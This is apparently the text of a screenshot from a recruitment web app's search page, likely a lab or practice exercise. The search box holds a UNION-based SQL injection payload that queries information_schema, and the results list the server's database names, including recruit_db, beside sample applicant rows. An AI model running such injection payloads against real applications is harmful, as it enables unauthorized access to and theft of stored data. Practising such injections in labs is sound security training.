 ' UNION SELECT schema_name,2,3,4 FROM information_schema.schemata-- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
mysql 2 3 4
information_schema 2 3 4
performance_schema 2 3 4
sys 2 3 4
phpmyadmin 2 3 4
recruit_db 2 3 4